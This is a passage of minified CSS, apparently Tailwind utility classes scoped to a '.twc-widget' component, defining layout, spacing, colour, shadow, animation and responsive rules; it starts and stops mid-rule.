.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.twc-widget .flex-col{flex-direction:column}.twc-widget .flex-col-reverse{flex-direction:column-reverse}.twc-widget .flex-wrap{flex-wrap:wrap}.twc-widget .items-center{align-items:center}.twc-widget .justify-start{justify-content:flex-start}.twc-widget .justify-center{justify-content:center}.twc-widget .justify-between{justify-content:space-between}.twc-widget .gap-1{gap:.25rem}.twc-widget .gap-2{gap:.5rem}.twc-widget .gap-3{gap:.75rem}.twc-widget .gap-4{gap:1rem}.twc-widget .gap-x-1{column-gap:.25rem}.twc-widget .gap-x-1\.5{column-gap:.375rem}.twc-widget .gap-x-2{column-gap:.5rem}.twc-widget .gap-x-3{column-gap:.75rem}.twc-widget .gap-x-3\.5{column-gap:.875rem}.twc-widget .gap-x-5{column-gap:1.25rem}.twc-widget .gap-x-\[6px\]{column-gap:6px}.twc-widget .gap-y-12{row-gap:3rem}.twc-widget .gap-y-3{row-gap:.75rem}.twc-widget .space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.twc-widget .space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.twc-widget .space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.twc-widget .space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.twc-widget .space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.twc-widget .space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.twc-widget .space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.twc-widget .space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.twc-widget .self-start{align-self:flex-start}.twc-widget .self-center{align-self:center}.twc-widget .self-baseline{align-self:baseline}.twc-widget .overflow-auto{overflow:auto}.twc-widget .overflow-hidden{overflow:hidden}.twc-widget .overflow-y-auto{overflow-y:auto}.twc-widget .overflow-x-hidden{overflow-x:hidden}.twc-widget .text-ellipsis{text-overflow:ellipsis}.twc-widget .whitespace-nowrap{white-space:nowrap}.twc-widget .break-all{word-break:break-all}.twc-widget .rounded-\[1\.5px\]{border-radius:1.5px}.twc-widget .rounded-\[36px\]{border-radius:36px}.twc-widget .rounded-\[50\%\]{border-radius:50%}.twc-widget .rounded-\[8px\]{border-radius:8px}.twc-widget .rounded-full{border-radius:9999px}.twc-widget .rounded-lg{border-radius:var(--radius)}.twc-widget .rounded-md{border-radius:calc(var(--radius) - 2px)}.twc-widget .rounded-sm{border-radius:calc(var(--radius) - 4px)}.twc-widget .border{border-width:1px}.twc-widget .border-0{border-width:0px}.twc-widget .border-2{border-width:2px}.twc-widget .border-\[1\.5px\]{border-width:1.5px}.twc-widget .border-\[1px\]{border-width:1px}.twc-widget .border-\[2px\]{border-width:2px}.twc-widget .border-b{border-bottom-width:1px}.twc-widget .border-l{border-left-width:1px}.twc-widget .border-l-4{border-left-width:4px}.twc-widget .border-t{border-top-width:1px}.twc-widget .border-solid{border-style:solid}.twc-widget .border-none{border-style:none}.twc-widget .border-\[\#5c6c74\]{--tw-border-opacity: 1;border-color:rgb(92 108 116 / var(--tw-border-opacity, 1))}.twc-widget .border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.twc-widget .border-destructive\/50{border-color:hsl(var(--destructive) / .5)}.twc-widget .border-input{border-color:hsl(var(--input))}.twc-widget .border-primary{border-color:hsl(var(--primary))}.twc-widget .border-transparent{border-color:transparent}.twc-widget .border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.twc-widget .border-yellow-400{--tw-border-opacity: 1;border-color:rgb(250 204 21 / var(--tw-border-opacity, 1))}.twc-widget .border-yellow-500{--tw-border-opacity: 1;border-color:rgb(234 179 8 / var(--tw-border-opacity, 1))}.twc-widget .bg-\[\#55C272\]{--tw-bg-opacity: 1;background-color:rgb(85 194 114 / var(--tw-bg-opacity, 1))}.twc-widget .bg-\[\#B71918\]{--tw-bg-opacity: 1;background-color:rgb(183 25 24 / var(--tw-bg-opacity, 1))}.twc-widget .bg-\[var\(--grey\)\]{background-color:var(--grey)}.twc-widget .bg-accent{background-color:hsl(var(--accent))}.twc-widget .bg-background{background-color:hsl(var(--background))}.twc-widget .bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.twc-widget .bg-black\/80{background-color:#000c}.twc-widget .bg-blackAlt{--tw-bg-opacity: 1;background-color:rgb(31 31 31 / var(--tw-bg-opacity, 1))}.twc-widget .bg-border{background-color:hsl(var(--border))}.twc-widget .bg-card{background-color:hsl(var(--card))}.twc-widget .bg-destructive{background-color:hsl(var(--destructive))}.twc-widget .bg-fb{--tw-bg-opacity: 1;background-color:rgb(24 119 242 / var(--tw-bg-opacity, 1))}.twc-widget .bg-muted{background-color:hsl(var(--muted))}.twc-widget .bg-muted\/50{background-color:hsl(var(--muted) / .5)}.twc-widget .bg-popover{background-color:hsl(var(--popover))}.twc-widget .bg-primary{background-color:hsl(var(--primary))}.twc-widget .bg-secondary{background-color:hsl(var(--secondary))}.twc-widget .bg-transparent{background-color:transparent}.twc-widget .bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.twc-widget .bg-yellow-100{--tw-bg-opacity: 1;background-color:rgb(254 249 195 / var(--tw-bg-opacity, 1))}.twc-widget .bg-yellow-50{--tw-bg-opacity: 1;background-color:rgb(254 252 232 / var(--tw-bg-opacity, 1))}.twc-widget .fill-current{fill:currentColor}.twc-widget .object-cover{object-fit:cover}.twc-widget .p-0{padding:0}.twc-widget .p-1{padding:.25rem}.twc-widget .p-3{padding:.75rem}.twc-widget .p-4{padding:1rem}.twc-widget .p-6{padding:1.5rem}.twc-widget .p-9{padding:2.25rem}.twc-widget .p-\[34px\]{padding:34px}.twc-widget .p-\[var\(--btn-padding\)\]{padding:var(--btn-padding)}.twc-widget .px-12{padding-left:3rem;padding-right:3rem}.twc-widget .px-2{padding-left:.5rem;padding-right:.5rem}.twc-widget .px-2\.5{padding-left:.625rem;padding-right:.625rem}.twc-widget .px-3{padding-left:.75rem;padding-right:.75rem}.twc-widget .px-4{padding-left:1rem;padding-right:1rem}.twc-widget .px-5{padding-left:1.25rem;padding-right:1.25rem}.twc-widget .px-8{padding-left:2rem;padding-right:2rem}.twc-widget .px-\[52\.5px\]{padding-left:52.5px;padding-right:52.5px}.twc-widget .py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.twc-widget .py-1{padding-top:.25rem;padding-bottom:.25rem}.twc-widget .py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.twc-widget .py-2{padding-top:.5rem;padding-bottom:.5rem}.twc-widget .py-5{padding-top:1.25rem;padding-bottom:1.25rem}.twc-widget .py-\[10px\]{padding-top:10px;padding-bottom:10px}.twc-widget .pb-0{padding-bottom:0}.twc-widget .pb-12{padding-bottom:3rem}.twc-widget .pb-4{padding-bottom:1rem}.twc-widget .pl-4{padding-left:1rem}.twc-widget .pl-8{padding-left:2rem}.twc-widget .pl-\[19px\]{padding-left:19px}.twc-widget .pl-\[31px\]{padding-left:31px}.twc-widget .pr-2{padding-right:.5rem}.twc-widget .pr-6{padding-right:1.5rem}.twc-widget .pr-\[60px\]{padding-right:60px}.twc-widget .pt-0{padding-top:0}.twc-widget .pt-1{padding-top:.25rem}.twc-widget .pt-10{padding-top:2.5rem}.twc-widget .text-left{text-align:left}.twc-widget .text-center{text-align:center}.twc-widget .text-right{text-align:right}.twc-widget .align-middle{vertical-align:middle}.twc-widget .text-2xl{font-size:1.5rem;line-height:2rem}.twc-widget .text-4xl{font-size:2.25rem;line-height:2.5rem}.twc-widget .text-\[0\.8rem\]{font-size:.8rem}.twc-widget .text-\[10px\]{font-size:10px}.twc-widget .text-\[11px\]{font-size:11px}.twc-widget .text-\[12px\]{font-size:12px}.twc-widget .text-\[13px\]{font-size:13px}.twc-widget .text-\[15px\]{font-size:15px}.twc-widget .text-\[16px\]{font-size:16px}.twc-widget .text-\[18px\]{font-size:18px}.twc-widget .text-\[22px\]{font-size:22px}.twc-widget .text-\[25px\]{font-size:25px}.twc-widget .text-\[32px\]{font-size:32px}.twc-widget .text-\[4px\]{font-size:4px}.twc-widget .text-base{font-size:1rem;line-height:1.5rem}.twc-widget .text-lg{font-size:1.125rem;line-height:1.75rem}.twc-widget .text-sm{font-size:.875rem;line-height:1.25rem}.twc-widget .text-xs{font-size:.75rem;line-height:1rem}.twc-widget .font-black{font-weight:900}.twc-widget .font-bold{font-weight:700}.twc-widget .font-light{font-weight:300}.twc-widget .font-medium{font-weight:500}.twc-widget .font-normal{font-weight:400}.twc-widget .font-semibold{font-weight:600}.twc-widget .uppercase{text-transform:uppercase}.twc-widget .leading-3{line-height:.75rem}.twc-widget .leading-4{line-height:1rem}.twc-widget .leading-5{line-height:1.25rem}.twc-widget .leading-9{line-height:2.25rem}.twc-widget .leading-\[1\.25\]{line-height:1.25}.twc-widget .leading-\[1\.6\]{line-height:1.6}.twc-widget .leading-loose{line-height:2}.twc-widget .leading-none{line-height:1}.twc-widget .tracking-tight{letter-spacing:-.025em}.twc-widget .tracking-wider{letter-spacing:.05em}.twc-widget .tracking-widest{letter-spacing:.1em}.twc-widget .text-\[\#1877F2\]{--tw-text-opacity: 1;color:rgb(24 119 242 / var(--tw-text-opacity, 1))}.twc-widget .text-\[\#1D1D1D99\],.twc-widget .text-\[\#1d1d1d99\]{color:#1d1d1d99}.twc-widget .text-\[\#5c6c74\]{--tw-text-opacity: 1;color:rgb(92 108 116 / var(--tw-text-opacity, 1))}.twc-widget .text-\[var\(--grey\)\]{color:var(--grey)}.twc-widget .text-\[var\(--grey-alt\)\]{color:var(--grey-alt)}.twc-widget .text-accent-foreground{color:hsl(var(--accent-foreground))}.twc-widget .text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.twc-widget .text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity, 1))}.twc-widget .text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity, 1))}.twc-widget .text-card-foreground{color:hsl(var(--card-foreground))}.twc-widget .text-current{color:currentColor}.twc-widget .text-destructive{color:hsl(var(--destructive))}.twc-widget .text-destructive-foreground{color:hsl(var(--destructive-foreground))}.twc-widget .text-foreground{color:hsl(var(--foreground))}.twc-widget .text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}.twc-widget .text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.twc-widget .text-muted-foreground{color:hsl(var(--muted-foreground))}.twc-widget .text-popover-foreground{color:hsl(var(--popover-foreground))}.twc-widget .text-primary{color:hsl(var(--primary))}.twc-widget .text-primary-foreground{color:hsl(var(--primary-foreground))}.twc-widget .text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.twc-widget .text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity, 1))}.twc-widget .text-secondary-foreground{color:hsl(var(--secondary-foreground))}.twc-widget .text-txtGrey{color:#1d1d1d99}.twc-widget .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.twc-widget .text-yellow-800{--tw-text-opacity: 1;color:rgb(133 77 14 / var(--tw-text-opacity, 1))}.twc-widget .underline{text-decoration-line:underline}.twc-widget .underline-offset-4{text-underline-offset:4px}.twc-widget .opacity-0{opacity:0}.twc-widget .opacity-100{opacity:1}.twc-widget .opacity-50{opacity:.5}.twc-widget .opacity-60{opacity:.6}.twc-widget .opacity-70{opacity:.7}.twc-widget .shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.twc-widget .shadow-\[2px_4px_4px_0px_rgba\(0\,_0\,_0\,_0\.25\)\]{--tw-shadow: 2px 4px 4px 0px rgba(0, 0, 0, .25);--tw-shadow-colored: 2px 4px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.twc-widget .shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.twc-widget .shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.twc-widget .shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.twc-widget .outline-none{outline:2px solid transparent;outline-offset:2px}.twc-widget .outline{outline-style:solid}.twc-widget .ring-0{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.twc-widget .ring-offset-background{--tw-ring-offset-color: hsl(var(--background))}.twc-widget .saturate-0{--tw-saturate: saturate(0);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.twc-widget .filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.twc-widget .transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.twc-widget .transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.twc-widget .transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.twc-widget .transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.twc-widget .duration-200{transition-duration:.2s}.twc-widget .duration-300{transition-duration:.3s}.twc-widget .duration-500{transition-duration:.5s}@keyframes enter{0%{opacity:var(--tw-enter-opacity, 1);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity, 1);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.twc-widget .duration-200{animation-duration:.2s}.twc-widget .duration-300{animation-duration:.3s}.twc-widget .duration-500{animation-duration:.5s}@media only screen and (max-width: 600px){.twc-widget .usr-menu{transform:translateY(-50%)}.twc-widget .usr-menu button{background-color:transparent!important}.twc-widget .hm-menu{display:none!important}}.twc-widget .focus\:fc-none:focus{box-shadow:none!important}@media (min-width: 1024px){.twc-widget .\[\&_svg\]\:lg\:size-6 svgsvg{width:1.5rem;height:1.5rem}.twc-widget .lg\:\[\&_svg\]\:size-6 svgsvg{width:1.5rem;height:1.5rem}}.twc-widget .file\:border-0::file-selector-button{border-width:0px}.twc-widget .file\:bg-transparent::file-selector-button{background-color:transparent}.twc-widget .file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.twc-widget .file\:font-medium::file-selector-button{font-weight:500}.twc-widget .file\:text-foreground::file-selector-button{color:hsl(var(--foreground))}.twc-widget .placeholder\:text-muted-foreground::placeholder{color:hsl(var(--muted-foreground))}.twc-widget .focus-within\:relative:focus-within{position:relative}.twc-widget .focus-within\:z-20:focus-within{z-index:20}.twc-widget .hover\:bg-accent:hover{background-color:hsl(var(--accent))}.twc-widget .hover\:bg-destructive\/80:hover{background-color:hsl(var(--destructive) / .8)}.twc-widget .hover\:bg-destructive\/90:hover{background-color:hsl(var(--destructive) / .9)}.twc-widget .hover\:bg-muted\/50:hover{background-color:hsl(var(--muted) / .5)}.twc-widget .hover\:bg-primary:hover{background-color:hsl(var(--primary))}.twc-widget .hover\:bg-primary\/80:hover{background-color:hsl(var(--primary) / .8)}.twc-widget .hover\:bg-primary\/90:hover{background-color:hsl(var(--primary) / .9)}.twc-widget .hover\:bg-secondary\/80:hover{background-color:hsl(var(--secondary) / .8)}.twc-widget .hover\:text-accent-foreground:hover{color:hsl(var(--accent-foreground))}.twc-widget .hover\:text-primary-foreground:hover{color:hsl(var(--primary-foreground))}.twc-widget .hover\:underline:hover{text-decoration-line:underline}.twc-widget .hover\:opacity-100:hover{opacity:1}.twc-widget .focus\:bg-accent:focus{background-color:hsl(var(--accent))}.twc-widget .focus\:bg-primary:focus{background-color:hsl(var(--primary))}.twc-widget .focus\:text-accent-foreground:focus{color:hsl(var(--accent-foreground))}.twc-widget .focus\:text-primary-foreground:focus{color:hsl(var(--primary-foreground))}.twc-widget .focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.twc-widget .focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.twc-widget .focus\:ring-ring:focus{--tw-ring-color: hsl(var(--ring))}.twc-widget .focus\:ring-offset-2:focus{--tw-ring-offset-width: 2px}.twc-widget .focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.twc-widget .focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.twc-widget .focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.twc-widget .focus-visible\:ring-ring:focus-visible{--tw-ring-color: hsl(var(--ring))}.twc-widget .focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.twc-widget .focus-visible\:ring-offset-background:focus-visible{--tw-ring-offset-color: hsl(var(--background))}.twc-widget .disabled\:pointer-events-none:disabled{pointer-events:none}.twc-widget .disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.twc-widget .disabled\:opacity-50:disabled{opacity:.5}.twc-widget .group:hover .group-hover\:block{display:block}.twc-widget .group:hover .group-hover\:opacity-100{opacity:1}.twc-widget .peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.twc-widget .peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.twc-widget .aria-selected\:bg-accent[aria-selected=true]{background-color:hsl(var(--accent))}.twc-widget .aria-selected\:bg-accent\/50[aria-selected=true]{background-color:hsl(var(--accent) / .5)}.twc-widget .aria-selected\:text-accent-foreground[aria-selected=true]{color:hsl(var(--accent-foreground))}.twc-widget .aria-selected\:text-muted-foreground[aria-selected=true]{color:hsl(var(--muted-foreground))}.twc-widget .aria-selected\:opacity-100[aria-selected=true]{opacity:1}.twc-widget .data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.twc-widget .data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .data-\[state\=checked\]\:translate-x-5[data-state=checked]{--tw-translate-x: 1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .data-\[state\=active\]\:bg-background[data-state=active]{background-color:hsl(var(--background))}.twc-widget .data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:hsl(var(--primary))}.twc-widget .data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.twc-widget .data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.twc-widget .data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.twc-widget .data-\[state\=active\]\:text-foreground[data-state=active]{color:hsl(var(--foreground))}.twc-widget .data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:hsl(var(--primary-foreground))}.twc-widget .data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:hsl(var(--accent-foreground))}.twc-widget .data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.twc-widget .data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.twc-widget .data-\[state\=active\]\:shadow-sm[data-state=active]{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.twc-widget .data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.twc-widget .data-\[state\=closed\]\:animate-out[data-state=closed]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.twc-widget .data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.twc-widget .data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity: 0}.twc-widget .data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.twc-widget .data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.twc-widget .data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.twc-widget .data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.twc-widget .data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.twc-widget .data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.twc-widget .data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.twc-widget .data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.twc-widget .data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.twc-widget .data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.twc-widget .dark\:border-destructive:is(.dark *){border-color:hsl(var(--destructive))}.twc-widget .dark\:text-red-900:is(.dark *){--tw-text-opacity: 1;color:rgb(127 29 29 / var(--tw-text-opacity, 1))}@media not all and (min-width: 1024px){.twc-widget .max-lg\:hidden{display:none}}@media not all and (min-width: 768px){.twc-widget .max-md\:mx-auto{margin-left:auto;margin-right:auto}.twc-widget .max-md\:max-w-\[390px\]{max-width:390px}.twc-widget .max-md\:px-5{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width: 640px){.twc-widget .sm\:mt-0{margin-top:0}.twc-widget .sm\:max-w-\[425px\]{max-width:425px}.twc-widget .sm\:flex-row{flex-direction:row}.twc-widget .sm\:justify-end{justify-content:flex-end}.twc-widget .sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.twc-widget .sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.twc-widget .sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.twc-widget .sm\:rounded-lg{border-radius:var(--radius)}.twc-widget .sm\:text-left{text-align:left}}@media (min-width: 768px){.twc-widget .md\:max-w-\[516px\]{max-width:516px}.twc-widget .md\:text-base{font-size:1rem;line-height:1.5rem}.twc-widget .md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width: 1024px){.twc-widget .lg\:static{position:static}.twc-widget .lg\:col-span-1{grid-column:span 1 / span 1}.twc-widget .lg\:col-span-2{grid-column:span 2 / span 2}.twc-widget .lg\:col-start-1{grid-column-start:1}.twc-widget .lg\:col-start-2{grid-column-start:2}.twc-widget .lg\:col-start-5{grid-column-start:5}.twc-widget .lg\:col-start-8{grid-column-start:8}.twc-widget .lg\:col-end-11{grid-column-end:11}.twc-widget .lg\:col-end-13{grid-column-end:13}.twc-widget .lg\:col-end-5{grid-column-end:5}.twc-widget .lg\:col-end-7{grid-column-end:7}.twc-widget .lg\:row-\[1\/2\]{grid-row:1/2}.twc-widget .lg\:row-start-1{grid-row-start:1}.twc-widget .lg\:row-start-3{grid-row-start:3}.twc-widget .lg\:mx-0{margin-left:0;margin-right:0}.twc-widget .lg\:mx-auto{margin-left:auto;margin-right:auto}.twc-widget .lg\:mb-0{margin-bottom:0}.twc-widget .lg\:mb-4{margin-bottom:1rem}.twc-widget .lg\:mb-6{margin-bottom:1.5rem}.twc-widget .lg\:mb-7{margin-bottom:1.75rem}.twc-widget .lg\:mb-8{margin-bottom:2rem}.twc-widget 